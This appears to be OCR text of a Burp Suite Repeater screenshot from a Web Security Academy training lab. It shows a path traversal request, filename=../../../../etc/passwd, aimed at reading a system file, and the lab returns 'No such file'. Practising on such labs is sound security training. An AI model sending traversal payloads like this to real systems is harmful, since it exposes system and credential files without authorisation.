 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0a1b00570495824280550de9004500da.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a1b00570495824280550de9004500da.web-security-academy.net
3 Cookie: session=eCZUfo8yAwKxxBy9KmhgBBHjUdoRXdvw
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a1b00570495824280550de9004500da.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights Selection: 31 (0x1f)
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search 0 highlights
Inspector
Selection 31 (0x1f)
Selected text
filename=../../../../etc/passwd
Decoded from: URL encoding
filename=../../../../etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
136 bytes | 202 millis
Event log All issues
Memory: 183.4MB of 3.85GB
Disabled